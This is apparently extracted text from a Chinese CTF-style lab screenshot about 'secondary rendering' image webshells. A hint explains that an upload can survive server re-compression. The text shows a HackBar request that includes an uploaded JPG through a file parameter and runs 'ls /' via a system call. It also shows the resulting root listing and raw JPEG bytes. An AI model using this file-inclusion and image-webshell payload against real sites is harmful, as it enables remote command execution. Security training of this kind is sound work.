 二次渲染
vul.xps.com:30010/?0=system&file=./upload/1785317002.jpg&0=system
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://vul.xps.com:30010/?0=system&file=./upload/1785317002.jpg&0=system
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1=ls /
点击查看 “提示”
目前很多网站都会对用户上传的图片再次压缩、裁剪等渲染操作，所以普通的图片马都难逃被渲染的悲剧，那么有没有
那种可以绕过渲染的图片呢？
����JFIF``��>CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), default quality ��C $.' ",#(7),01444'9=82<.342��C 2!
��"�� ���}!1AQa"q2���#B��R��$3br�
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
���w!1AQaq"2�B���� #3R�br� $4�%�
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
?bin boot dev etc f14a4a4a4a444g home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var �j(�� )"� (�� (�� (�� (��
猪猪谈安全